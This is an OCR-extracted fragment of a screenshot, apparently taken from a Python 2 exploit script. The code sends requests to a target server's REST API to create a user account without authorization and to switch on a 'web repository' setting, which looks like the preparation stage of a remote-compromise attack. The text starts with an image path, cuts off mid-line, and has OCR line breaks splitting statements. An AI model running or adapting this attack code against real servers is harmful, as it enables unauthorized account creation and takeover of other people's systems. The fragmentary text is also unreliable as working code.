
data={'username' : username, 'password' 
: password})

 print "[+] Create user"

 if not "User created" in r.text and 
not "User already exist" in r.text:

  print "[-] Cannot create user"

  os._exit(0)

r = 
requests.get("http://{}/rest/settings/general
if "true" in r.text:

 print "[+] Web repository already 
enabled"

else:

 print "[+] Enable web repository"

 r = 
requests.put("http://{}/rest/settings/general
data='{"enabled" : "true"}')

 print "r: %s" % r

 if not "Web interface successfully 